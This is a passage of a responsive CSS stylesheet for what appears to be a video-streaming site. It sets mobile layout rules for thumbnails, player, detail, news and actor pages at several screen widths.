    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
    .jianjie{ display: none !important; }
    
    #ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 50px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:40px;font-size:14px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:14px;}
    .menu-hml dt:after {margin:16px 2.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }

    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 40%; }
    .detail-poster > a img{ min-height: 110px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt{width:30%;line-height:45px;font-size:12px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
    .thumbnail-group > li{ padding: 5px; }
    .thumbnail-group > li > h5{ font-size: 12px; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ height: 90px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 60px; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ height: auto; }
    .rank-group > li{ font-size: 12px; line-height: 28px; }
    .filter-primary dd{ padding: 2px; }
    .filter-primary dd > a{ font-size: 12px; margin: 2px; }
    .detail-play-list li{ width: 25%; font-size: 12px; }
    .detail-play-list li > a{ line-height: 30px; }
    .news-listing .news-thumbnail{ width: 100px; height: 70px; }
    .news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}